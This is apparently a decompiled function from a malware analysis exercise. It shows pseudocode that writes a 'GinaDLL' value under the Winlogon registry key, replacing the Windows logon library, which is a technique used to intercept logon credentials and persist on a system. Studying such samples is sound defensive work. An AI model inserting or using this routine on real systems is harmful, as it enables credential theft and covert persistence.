 1 int __cdecl sub_401000(BYTE *lpData, DWORD cbData)
2 {
3 HKEY v2; // ecx
4 int result; // eax
5 HKEY phkResult; // [esp+0h] [ebp-4h] BYREF
6
7 phkResult = v2;
8 if ( RegCreateKeyExA(
9 HKEY_LOCAL_MACHINE,
10 "SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\Winlogon",
11 0,
12 0,
13 0,
14 0xF003Fu,
15 0,
16 &phkResult,
17 0) )
18 {
19 return 1;
20 }
21 if ( RegSetValueExA(phkResult, "GinaDLL", 0, 1u, lpData, cbData) )
22 {
23 CloseHandle(phkResult);
24 result = 1;
25 }
26 else
27 {
28 sub_401299((int)"RI\n");
29 CloseHandle(phkResult);
30 result = 0;
31 }
32 return result;
33 }